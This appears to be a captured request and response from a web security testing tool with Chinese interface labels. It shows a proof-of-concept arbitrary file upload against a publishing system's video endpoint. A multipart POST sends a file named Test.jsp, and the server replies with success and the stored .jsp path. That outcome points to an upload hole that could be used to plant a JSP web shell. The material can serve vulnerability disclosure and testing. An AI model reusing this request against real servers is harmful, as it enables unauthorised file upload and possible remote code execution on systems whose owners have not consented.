 Request
数据包扫描
热加载
构造请求
1 POST /publishing/publishing/material/file/video HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15
(KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
4 Content-Length: 804
5 Content-Type: multipart/form-data; boundary=dd8f988919484abab3816881c55272a7
6 Accept-Encoding: gzip, deflate
7 Connection: close
8
9 --dd8f988919484abab3816881c55272a7
10 Content-Disposition: form-data; name="Filedata"; filename="Test.jsp"
11
12 123
13 --dd8f988919484abab3816881c55272a7
14 Content-Disposition: form-data; name="Submit"
15
16 submit
17 --dd8f988919484abab3816881c55272a7--
Responses
https
92bytes / 82ms
请输入定位响应
详 情
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=8946955D14C93BE3A7B35095B54E4A95; Path=/
publishing; Secure; HttpOnly
4 Content-Type: text/html; charset=utf-8
5 Date: Sat, 12 Aug 2023 07:20:05 GMT
6 Connection: close
7 Content-Length: 92
8
9 {"data":{"id":153,"path":"VIDEO/230812152005170200.jsp"},
"errMsg":"success!","success":true}
远端地址:
3; 响应时间:82ms; 总耗时:266
ms; URL:http